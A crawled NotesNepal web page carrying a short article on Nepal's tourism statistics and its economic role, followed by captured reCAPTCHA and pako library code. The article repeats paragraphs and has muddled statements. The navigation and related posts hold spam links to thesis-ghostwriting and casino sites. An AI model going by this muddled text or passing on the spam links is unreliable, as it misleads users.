var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://notesnepal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://notesnepal.com/wp-json/wp/v2/posts/2386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://notesnepal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://notesnepal.com/archives/2386" />
<link rel='shortlink' href='https://notesnepal.com/?p=2386' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F2386" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://notesnepal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnotesnepal.com%2Farchives%2F2386&#038;format=xml" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-270x270.png" />
	
</head>
<body>
<!-- Header starts -->
    <div class="container text-center">
        <div class="row">

            <!-- Navigation -->
            <div class="col-md-12" style="margin-bottom:15px;">
              <h1>  <a class="logo-head" href="http://www.notesnepal.com">Notes<span class="color bold">Nepal</span></a></h1>
            </div>

            <nav class="navbar navbar-inverse" style="background: #ff5d5e;clear:both;margin-top:15px;">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
                    <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a title="Home" href="https://notesnepal.com/">Home</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a title="Type In Nepali" href="https://notesnepal.com/type-in-nepali">Type In Nepali</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Preeti to Unicode" href="https://notesnepal.com/preeti-to-unicode">Preeti to Unicode</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Language Translate" href="https://notesnepal.com/language-translate">Language Translate</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a title="Unicode Converter" href="https://notesnepal.com/archives/771">Unicode Converter</a></li>
<li id="menu-item-37894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37894"><a title="ghostwriting365.de" href="https://ghostwriting365.de/">ghostwriting365.de</a></li>
<li id="menu-item-37895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37895"><a title="ghostwriter" href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-37896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37896"><a title="bachelorarbeit schreiben lassen legal" href="https://bachelorarbeitschreibenlassen.de/">bachelorarbeit schreiben lassen legal</a></li>
<li id="menu-item-37897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37897"><a title="arbeit schreiben lassen" href="https://arbeitschreibenlassen.com/">arbeit schreiben lassen</a></li>
<li id="menu-item-82474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82474"><a title="hausarbeit schreiben" href="http://hausarbeiten-schreiben.com/">hausarbeit schreiben</a></li>
</ul>                </ul>
            </div>
            </div>
			</nav></div>
          <div class ="row">
            <!-- Seperator -->
            <!--/ Navigation end -->
        </div>
        <!--/ Header ends -->
        <div class="content blog">
    <div class="container">
        <div class="row">
            <div class="col-md-9">
                <div class="posts">
                                                                        <!-- Each post "entry" class" -->
                            <!-- Post one -->
                            <div class="entry">
                                <h1>Nepal&#8217;s tourism: the basis of prosperity</h1>
								
								<section class="widget_text widget"><div class="textwidget custom-html-widget">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- noets nepal home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="3386083264"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div></section>				  <!-- Meta details -->
                                <div class="meta clearfix">
                                    <i class="fa fa-calendar"></i>                        </div>
                                <!-- Thumbnail -->
                                <div class="bthumb">
                                </div>
                                <p><p><strong>Nepal Tourism</strong></p>
<p><strong>Nepal Tourism</strong> -Nepal is an incomparable landlocked country that cannot be compared to any other country in the world. Moreover, it is a piece of heaven created as a gift of nature.</p>
<p>The biodiversity, the natural beauty, the linguistic and cultural unity of Nepal, the unique environmental diversity of the Terai, the hills and the mountains, the culture of the people here called Atithi Devo Bhavah, the unique environment for Tourism</p>
<p>According to the Ministry of Culture, Tourism and Civil Aviation , 514,375 foreign tourists visited Nepal in 2016, 644,957 in 2017 and 772,460 in 2018. The number of tourists visiting Nepal is also increasing by 130,582 and 127,503 annually respectively.</p>
<p><strong><a href="https://notesnepal.com/archives/1990">Read more</a></strong></p>
<div id="attachment_2393" style="width: 1930px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-2393" class="size-full wp-image-2393" src="https://notesnepal.com/wp-content/uploads/2020/09/everest-tkelly.jpeg" alt="Nepal Tourism" width="1920" height="800" srcset="https://notesnepal.com/wp-content/uploads/2020/09/everest-tkelly.jpeg 1920w, https://notesnepal.com/wp-content/uploads/2020/09/everest-tkelly-768x320.jpeg 768w, https://notesnepal.com/wp-content/uploads/2020/09/everest-tkelly-1536x640.jpeg 1536w, https://notesnepal.com/wp-content/uploads/2020/09/everest-tkelly-450x188.jpeg 450w" sizes="(max-width: 1920px) 100vw, 1920px" /><p id="caption-attachment-2393" class="wp-caption-text">Nepal Tourism</p></div>
<p>If the duration of stay of these tourists in Nepal can be extended, it will further support Nepal&#8217;s GDP. Tourism has contributed 3.5 percent to the overall GDP in 2017 and is expected to contribute even more in 2018.</p>
<p>If the length of stay of tourists in Nepal can be extended, it will further support Nepal&#8217;s GDP. Tourism has contributed 3.5 percent to the overall GDP in 2017 and is expected to contribute even more in 2018.</p>
<blockquote><p><strong>The main sources of Nepal&#8217;s economy are Tourism, agriculture and energy. Among them, tourism is the sector that can get maximum benefit with small investment, most people can become self-employed and get maximum benefit even with small capital.</strong></p>
<p><strong>With the Tourism promotion in mind, the private sector is pushing ahead with its plan. Due to which they are playing the role of ally in the promotion of Tourism.</strong></p></blockquote>
<p>From the point of view of tourism, Nepal is a country with immense potential, but due to the lack of wide publicity, it has not been able to pick up as much speed as it should have. However, the above statistics show that the number of foreign tourists visiting Nepal is increasing annually. Which is also being supported by domestic tourists.</p>
<p>The number of domestic tourists visiting their own country is also increasing day by day. Which is a positive aspect for Tourism development. As a result, it has helped in promoting and addressing sustainable development, self-employment, linguistic and cultural practices of different regionsin Nepal .</p>
<p>Tourism is the backbone of the country&#8217;s economic development in terms of comparative and competitive advantage. It has been supporting employment creation, foreign exchange earning, overall economic development and prosperity in the country. It is necessary to diversify, expand and promote the cultural and Tourism sector in order to conserve and develop all the cultural heritage in the country .</p>
<p>And use it economically and to develop and expand Tourism as the economic base of the country to the rural level and bring its benefits to the lower strata of public life.</p>
<div id="attachment_2394" style="width: 522px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-2394" class="size-full wp-image-2394" src="https://notesnepal.com/wp-content/uploads/2020/09/unnamed-11.jpg" alt="Nepal Tourism" width="512" height="371" srcset="https://notesnepal.com/wp-content/uploads/2020/09/unnamed-11.jpg 512w, https://notesnepal.com/wp-content/uploads/2020/09/unnamed-11-345x250.jpg 345w" sizes="(max-width: 512px) 100vw, 512px" /><p id="caption-attachment-2394" class="wp-caption-text">Nepal Tourism</p></div>
<p>Along with the overall development and expansion of the tourism sector, internal Tourism should also be promoted by making the infrastructures here reliable, safe and standard in Nepal.</p>
<p>The Ministry of Tourism has come up with an ambitious master plan to increase the number of foreign tourists to one million by 2020. For that, the ministry has to face many challenges.</p>
<p><strong>Source of tourism in Nepal</strong></p>
<p>The main sources of Nepal&#8217;s economy are Tourism, agriculture and energy. Among them, tourism is the sector that can get maximum benefit with small investment, most people can become self-employed and get maximum benefit even with small capital.</p>
<p>With the Tourism promotion in mind, the private sector is pushing ahead with its plan. Due to which they are playing the role of ally in the promotion of Tourism.</p>
<div id="attachment_2395" style="width: 1930px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-2395" class="size-full wp-image-2395" src="https://notesnepal.com/wp-content/uploads/2020/09/everest-tkelly-1.jpeg" alt="Nepal Tourism" width="1920" height="800" srcset="https://notesnepal.com/wp-content/uploads/2020/09/everest-tkelly-1.jpeg 1920w, https://notesnepal.com/wp-content/uploads/2020/09/everest-tkelly-1-768x320.jpeg 768w, https://notesnepal.com/wp-content/uploads/2020/09/everest-tkelly-1-1536x640.jpeg 1536w, https://notesnepal.com/wp-content/uploads/2020/09/everest-tkelly-1-450x188.jpeg 450w" sizes="(max-width: 1920px) 100vw, 1920px" /><p id="caption-attachment-2395" class="wp-caption-text">Nepal Tourism</p></div>
<p>The government should take the major responsibility of making the country a prosperous and developed country by cooperating with the private sector to fully develop Tourism, agriculture and energy. The opening of industrial factories in Nepal and the flight of young manpower from abroad should be stopped.</p>
<p>It seems that the country can soon achieve the goal of prosperity if it can provide employment in its own country by stopping the foreign educated manpower in search of a bright future.</p>
<p>&nbsp;</p>
</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notenepal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8135767997"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
    <div class="well">
    <!-- Social media icons -->
    <div class="social pull-left">
   
    </div>
    <!-- Tags -->
    <div class="tags pull-right">
        <h5>Tags: </h5>
            </div>
    <div class="clearfix"></div>
    </div>
                    <hr>
					
					                <div class="posts">
	Welcome to a young dynamic web portal that revolves around day to day activity of we Nepali people. NotesNepal offers little tools that we generally use like Calender, Date Changer, Phone Codes list, Unicode text change, Loadshedding Schedules etc. Here you have many Nepali tools that can make your headache of searching in different places go. Just use the Type in Nepali tool to get nepali text by using english font as Nepali eg. 
Our aim is to propel the masses by disseminating information that would enable them to think critically
and have a sound impartial opinion. Propelling the masses towards empowerment in Nepal is necessary in order
for the people to be intellectually capacitated. We propel ideas that will have the masses think and make a visible
change for the betterment of the Nepalese society.		
</div>
                    <!-- Comment section -->
 									 <script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '2004223213049985',
            xfbml      : true,
            version    : 'v2.3'
        });
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<div class="comments well">
    <!-- Comments title -->

    <ul class="comment-list">
<h4>Comment Here!</h4>
<div class="fb-comments" data-href="https://notesnepal.com/archives/2386" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
<div class="clearfix"></div>
<div class="comment margin-bottom" style="overflow:hidden;background: #fff;">

    </ul>
</div>

</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=867025603317717&version=v2.0";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>




                    <!-- Comment posting -->
				</div>
			
			          <div class="col-md-3">
	<div class=" noteslist">
		
       <a href="https://notesnepal.com/online-calcula/"> Online <span class="color">calculator</span>
        </a>
 <br>
    
         <a href="https://notesnepal.com/currency-converter/">currancy <span class="color">converter</span>
        </a>
<br>
         <a href="https://notesnepal.com/2015/07/08/check-english-french-spanish-italian-or-german">check <span class="color"> spelling</span>
        </a>
  <br>
         <a href="https://notesnepal.com/2015/07/08/nepali-spell-check/">Check Nepali  <span class="color">Speling</span>
        </a>
 <br>
		<a href="https://notesnepal.com/all-nepali-fonts-download-for-free/">Font <span class="color">Download</span>
        </a>
	</div>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- notesnepal ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9513101687962020"
     data-ad-slot="8941716173"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>			
		</div>
			 <div class="row">
<div class="col-md-12">

                    <div class="respond well">
                        <!-- Title -->
                        <div class="title"><h4>Post Reply</h4></div>
                        
<div class="row related">
        <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124401"
                <div class="caption">
                    <h4>What Makes Modern Online Casinos So Popular</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124397"
                <div class="caption">
                    <h4>What Makes Modern Online Casinos So Popular</h4>
                </div>
            </a>
        </div>
            <div class="col-md-4">
        <div class="thumbnail">

            <a href="https://notesnepal.com/archives/124341"
                <div class="caption">
                    <h4>Kostenlose world football stars Slot Free Spins Erreichbar Slots</h4>
                </div>
            </a>
        </div>
            </div>

                    </div>
                    <!-- Navigation -->
            
          

    </div>
		</div>
<!-- CTA Ends -->

<!-- Footer starts -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <!-- Copyright info -->
              <p class="copy">Copyright &copy; 2015 | <a style="color:white; " href="www.notesnepal.com">Notes Nepal </a> - <a style="color:white; || Designed by 
				  <a style="color:white; href="www.turupsangroula.com">Turup Sangroula</a></p>
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</footer>
<!-- Footer ends -->
<!-- Scroll to top -->
<span class="totop"><a href="#"><i class="fa fa-chevron-up"></i></a></span>
<!-- Javascript files -->
<!-- jQuery -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/jquery.js"></script>
<!-- Bootstrap JS -->
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/bootstrap.min.js"></script>
<script src="https://notesnepal.com/wp-content/themes/notesnepal/js/kantipur.js"></script>
<script type="text/javascript">
    jQuery(function($){
        $("#inputField").focusin(function(){
            $("#inputField").val('');

        });

        $("#inputField").keyup(function(){

            $("#outputField").val( kantipurConfigToUnicode( $("#inputField").val() ) );
        });
    });
</script>

        <script type="text/javascript">

            // Load the Google Transliterate API
            google.load("elements", "1", {
                packages: "transliteration"
            });
            function onLoad() {
                var options = {
                    sourceLanguage:
                        google.elements.transliteration.LanguageCode.ENGLISH,
                    destinationLanguage:
                        [google.elements.transliteration.LanguageCode.NEPALI],
                    shortcutKey: 'ctrl+g',
                    transliterationEnabled: true
                };

// Create an instance on TransliterationControl with the required
// options.
 var control =
new google.elements.transliteration.TransliterationControl(options);

// Enable transliteration in the textbox with id
// 'transliterateTextarea'.
 control.makeTransliteratable(['transliterateTextarea']);
 }
 google.setOnLoadCallback(onLoad);
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oWlj0XQPF1kt8vPTJvKSXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770000677723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/pako@2.1.0/dist/pako.min.js
body_size: 14176
content:
/*! pako 2.1.0 https://github.com/nodeca/pako @license (MIT AND Zlib) */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).pako={})}(this,(function(t){"use strict";function e(t){let e=t.length;for(;--e>=0;)t[e]=0}const a=256,i=286,n=30,s=15,r=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),o=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),l=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),h=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),d=new Array(576);e(d);const _=new Array(60);e(_);const f=new Array(512);e(f);const c=new Array(256);e(c);const u=new Array(29);e(u);const w=new Array(n);function m(t,e,a,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}let b,g,p;function k(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(w);const v=t=>t<256?f[t]:f[256+(t>>>7)],y=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},x=(t,e,a)=>{t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,y(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},z=(t,e,a)=>{x(t,a[2*e],a[2*e+1])},A=(t,e)=>{let a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},E=(t,e,a)=>{const i=new Array(16);let n,r,o=0;for(n=1;n<=s;n++)o=o+a[n-1]<<1,i[n]=o;for(r=0;r<=e;r++){let e=t[2*r+1];0!==e&&(t[2*r]=A(i[e]++,e))}},R=t=>{let e;for(e=0;e<i;e++)t.dyn_ltree[2*e]=0;for(e=0;e<n;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.sym_next=t.matches=0},Z=t=>{t.bi_valid>8?y(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},U=(t,e,a,i)=>{const n=2*e,s=2*a;return t[n]<t[s]||t[n]===t[s]&&i[e]<=i[a]},S=(t,e,a)=>{const i=t.heap[a];let n=a<<1;for(;n<=t.heap_len&&(n<t.heap_len&&U(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!U(e,i,t.heap[n],t.depth));)t.heap[a]=t.heap[n],a=n,n<<=1;t.heap[a]=i},D=(t,e,i)=>{let n,s,l,h,d=0;if(0!==t.sym_next)do{n=255&t.pending_buf[t.sym_buf+d++],n+=(255&t.pending_buf[t.sym_buf+d++])<<8,s=t.pending_buf[t.sym_buf+d++],0===n?z(t,s,e):(l=c[s],z(t,l+a+1,e),h=r[l],0!==h&&(s-=u[l],x(t,s,h)),n--,l=v(n),z(t,l,i),h=o[l],0!==h&&(n-=w[l],x(t,n,h)))}while(d<t.sym_next);z(t,256,e)},T=(t,e)=>{const a=e.dyn_tree,i=e.stat_desc.static_tree,n=e.stat_desc.has_stree,r=e.stat_desc.elems;let o,l,h,d=-1;for(t.heap_len=0,t.heap_max=573,o=0;o<r;o++)0!==a[2*o]?(t.heap[++t.heap_len]=d=o,t.depth[o]=0):a[2*o+1]=0;for(;t.heap_len<2;)h=t.heap[++t.heap_len]=d<2?++d:0,a[2*h]=1,t.depth[h]=0,t.opt_len--,n&&(t.static_len-=i[2*h+1]);for(e.max_code=d,o=t.heap_len>>1;o>=1;o--)S(t,a,o);h=r;do{o=t.heap[1],t.heap[1]=t.heap[t.heap_len--],S(t,a,1),l=t.heap[1],t.heap[--t.heap_max]=o,t.heap[--t.heap_max]=l,a[2*h]=a[2*o]+a[2*l],t.depth[h]=(t.depth[o]>=t.depth[l]?t.depth[o]:t.depth[l])+1,a[2*o+1]=a[2*l+1]=h,t.heap[1]=h++,S(t,a,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const a=e.dyn_tree,i=e.max_code,n=e.stat_desc.static_tree,r=e.stat_desc.has_stree,o=e.stat_desc.extra_bits,l=e.stat_desc.extra_base,h=e.stat_desc.max_length;let d,_,f,c,u,w,m=0;for(c=0;c<=s;c++)t.bl_count[c]=0;for(a[2*t.heap[t.heap_max]+1]=0,d=t.heap_max+1;d<573;d++)_=t.heap[d],c=a[2*a[2*_+1]+1]+1,c>h&&(c=h,m++),a[2*_+1]=c,_>i||(t.bl_count[c]++,u=0,_>=l&&(u=o[_-l]),w=a[2*_],t.opt_len+=w*(c+u),r&&(t.static_len+=w*(n[2*_+1]+u)));if(0!==m){do{for(c=h-1;0===t.bl_count[c];)c--;t.bl_count[c]--,t.bl_count[c+1]+=2,t.bl_count[h]--,m-=2}while(m>0);for(c=h;0!==c;c--)for(_=t.bl_count[c];0!==_;)f=t.heap[--d],f>i||(a[2*f+1]!==c&&(t.opt_len+=(c-a[2*f+1])*a[2*f],a[2*f+1]=c),_--)}})(t,e),E(a,d,t.bl_count)},O=(t,e,a)=>{let i,n,s=-1,r=e[1],o=0,l=7,h=4;for(0===r&&(l=138,h=3),e[2*(a+1)+1]=65535,i=0;i<=a;i++)n=r,r=e[2*(i+1)+1],++o<l&&n===r||(o<h?t.bl_tree[2*n]+=o:0!==n?(n!==s&&t.bl_tree[2*n]++,t.bl_tree[32]++):o<=10?t.bl_tree[34]++:t.bl_tree[36]++,o=0,s=n,0===r?(l=138,h=3):n===r?(l=6,h=3):(l=7,h=4))},I=(t,e,a)=>{let i,n,s=-1,r=e[1],o=0,l=7,h=4;for(0===r&&(l=138,h=3),i=0;i<=a;i++)if(n=r,r=e[2*(i+1)+1],!(++o<l&&n===r)){if(o<h)do{z(t,n,t.bl_tree)}while(0!=--o);else 0!==n?(n!==s&&(z(t,n,t.bl_tree),o--),z(t,16,t.bl_tree),x(t,o-3,2)):o<=10?(z(t,17,t.bl_tree),x(t,o-3,3)):(z(t,18,t.bl_tree),x(t,o-11,7));o=0,s=n,0===r?(l=138,h=3):n===r?(l=6,h=3):(l=7,h=4)}};let F=!1;const L=(t,e,a,i)=>{x(t,0+(i?1:0),3),Z(t),y(t,a),y(t,~a),a&&t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a};var N=(t,e,i,n)=>{let s,r,o=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,i=4093624447;for(e=0;e<=31;e++,i>>>=1)if(1&i&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<a;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),T(t,t.l_desc),T(t,t.d_desc),o=(t=>{let e;for(O(t,t.dyn_ltree,t.l_desc.max_code),O(t,t.dyn_dtree,t.d_desc.max_code),T(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*h[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),s=t.opt_len+3+7>>>3,r=t.static_len+3+7>>>3,r<=s&&(s=r)):s=r=i+5,i+4<=s&&-1!==e?L(t,e,i,n):4===t.strategy||r===s?(x(t,2+(n?1:0),3),D(t,d,_)):(x(t,4+(n?1:0),3),((t,e,a,i)=>{let n;for(x(t,e-257,5),x(t,a-1,5),x(t,i-4,4),n=0;n<i;n++)x(t,t.bl_tree[2*h[n]+1],3);I(t,t.dyn_ltree,e-1),I(t,t.dyn_dtree,a-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,o+1),D(t,t.dyn_ltree,t.dyn_dtree)),R(t),n&&Z(t)},B={_tr_init:t=>{F||((()=>{let t,e,a,h,k;const v=new Array(16);for(a=0,h=0;h<28;h++)for(u[h]=a,t=0;t<1<<r[h];t++)c[a++]=h;for(c[a-1]=h,k=0,h=0;h<16;h++)for(w[h]=k,t=0;t<1<<o[h];t++)f[k++]=h;for(k>>=7;h<n;h++)for(w[h]=k<<7,t=0;t<1<<o[h]-7;t++)f[256+k++]=h;for(e=0;e<=s;e++)v[e]=0;for(t=0;t<=143;)d[2*t+1]=8,t++,v[8]++;for(;t<=255;)d[2*t+1]=9,t++,v[9]++;for(;t<=279;)d[2*t+1]=7,t++,v[7]++;for(;t<=287;)d[2*t+1]=8,t++,v[8]++;for(E(d,287,v),t=0;t<n;t++)_[2*t+1]=5,_[2*t]=A(t,5);b=new m(d,r,257,i,s),g=new m(_,o,0,n,s),p=new m(new Array(0),l,0,19,7)})(),F=!0),t.l_desc=new k(t.dyn_ltree,b),t.d_desc=new k(t.dyn_dtree,g),t.bl_desc=new k(t.bl_tree,p),t.bi_buf=0,t.bi_valid=0,R(t)},_tr_stored_block:L,_tr_flush_block:N,_tr_tally:(t,e,i)=>(t.pending_buf[t.sym_buf+t.sym_next++]=e,t.pending_buf[t.sym_buf+t.sym_next++]=e>>8,t.pending_buf[t.sym_buf+t.sym_next++]=i,0===e?t.dyn_ltree[2*i]++:(t.matches++,e--,t.dyn_ltree[2*(c[i]+a+1)]++,t.dyn_dtree[2*v(e)]++),t.sym_next===t.sym_end),_tr_align:t=>{x(t,2,3),z(t,256,d),(t=>{16===t.bi_valid?(y(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var C=(t,e,a,i)=>{let n=65535&t|0,s=t>>>16&65535|0,r=0;for(;0!==a;){r=a>2e3?2e3:a,a-=r;do{n=n+e[i++]|0,s=s+n|0}while(--r);n%=65521,s%=65521}return n|s<<16|0};const M=new Uint32Array((()=>{let t,e=[];for(var a=0;a<256;a++){t=a;for(var 